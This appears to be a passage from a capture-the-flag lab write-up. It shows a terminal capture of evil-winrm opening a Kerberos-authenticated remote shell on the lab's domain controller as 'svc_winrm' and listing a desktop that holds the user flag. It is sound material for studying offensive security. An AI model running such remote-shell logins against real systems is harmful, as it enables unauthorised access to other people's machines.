 ┌──(kali㉿kali)-[~/Machines/voleur]
└─$ evil-winrm -i dc.voleur.htb -u 'svc_winrm' -r voleur.htb
Start New Session Restore Session
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> dir
Directory: C:\Users\svc_winrm\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/29/2025 7:07 AM 2312 Microsoft Edge.lnk
-ar--- 7/11/2025 5:14 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop>